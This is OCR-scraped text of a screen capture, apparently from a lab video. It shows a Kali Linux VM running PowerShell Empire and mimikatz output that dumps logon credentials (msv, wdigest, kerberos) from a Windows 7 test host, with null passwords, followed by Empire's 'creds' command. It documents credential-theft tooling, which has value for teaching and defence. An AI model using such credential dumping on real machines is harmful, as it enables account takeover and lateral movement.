 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 03:56 AM
root@kali:/opt/Empire
File Actions Edit View Help
Domain : (null)
Logon Server : (null)
Logon Time : 4/14/2021 11:19:35 PM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 4/14/2021 11:19:35 PM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : IEWIN7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iewin7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
KALI
mimikatz(powershell) # exit
Bye!
(Empire: win7pro) > creds
Right Ctrl